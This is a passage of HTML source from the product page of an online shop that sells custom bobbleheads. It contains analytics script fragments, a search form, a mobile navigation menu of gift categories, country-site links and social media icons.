      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalised-anniversary-gifts-custom-honeymoon-couple-bobblehead"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
